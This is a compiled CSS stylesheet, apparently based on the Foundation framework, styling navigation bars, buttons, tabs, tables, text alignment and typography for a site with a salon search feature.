.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #108bc9; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #41b5f0; }

.side-nav li a:not(.button):active { color: #41b5f0; }

.side-nav li.active > a:first-child:not(.button) { color: #41b5f0; font-family: "Source Sans Pro", sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #108bc9; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

.split.button, .boxframe a.split { position: relative; padding-right: 5.0625rem; }

.split.button span, .boxframe a.split span { display: block; height: 100%; position: absolute; right: 0; top: 0; border-left: solid 1px; }

.split.button span:after, .boxframe a.split span:after { position: absolute; content: ""; width: 0; height: 0; display: block; border-style: inset; top: 50%; left: 50%; }

.split.button span:active, .boxframe a.split span:active { background-color: rgba(0, 0, 0, 0.1); }

.split.button span, .boxframe a.split span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button span, .boxframe a.split span { width: 3.09375rem; }

.split.button span:after, .boxframe a.split span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
